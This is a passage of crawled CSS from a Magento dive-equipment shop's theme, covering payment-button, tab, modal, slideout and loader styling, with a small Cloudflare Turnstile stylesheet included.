  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,
.googlepay-minicart-logo.cart .braintree-googlepay-button.long {
  width: 100%;
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  -webkit-filter: none;
  -webkit-transition: none;
  width: 30px;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  left: 0;
  position: absolute;
  z-index: 10;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-applepay #braintree_applepay_enable_vault {
  padding-top: 20px;
}
#payment-method-braintree-cc-vault .field.required .label,
#payment-method-braintree-applepay-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after,
#payment-method-braintree-applepay-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control,
#payment-method-braintree-applepay-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  box-sizing: border-box;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  position: relative;
  vertical-align: baseline;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.braintree-paypal-buttons,
.braintree-paypal-vault {
  margin-top: 20px;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  max-width: 300px;
  padding: 8px 15px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  right: 30px;
  top: 0;
}
#braintree_cc_number {
  padding-left: 68px;
}
.braintree-express-payments {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments > div {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments span {
  display: block;
  font-size: 18px;
  margin: 20px 0;
}
.braintree-express-payments span.express-payment-title {
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle {
  align-items: center;
  display: flex;
  position: relative;
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle > span {
  background: #ffffff;
  display: block;
  margin: 0 auto;
  padding: 0 5px;
}
.braintree-express-payments span.express-payment-subtitle:before {
  background: #cccccc;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  width: 100%;
  z-index: -1;
}
.braintree-express-payments > div > div {
  margin-top: 5px;
  padding-right: 5px;
  width: 240px;
}
.braintree-express-payments .braintree-googlepay-button,
.braintree-express-payments .braintree-apple-pay-button {
  margin: 0;
  min-height: 30px;
}
.braintree-express-payments .braintree-googlepay-button {
  height: 35px;
}
.braintree-express-payments .braintree-apple-pay-button {
  height: 29px;
  width: 234px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/PixelOpen_CloudflareTurnstile/css/turnstile.css
body_size: -455
content:
.cloudflare-turnstile {
    font-weight: bold;
    color: #c00;
}


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-l.css
body_size: 28409
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
/*-------------------------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
